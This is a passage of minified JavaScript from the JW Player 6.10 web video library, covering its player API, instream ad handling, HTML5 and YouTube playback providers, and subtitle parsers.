"+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPPED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 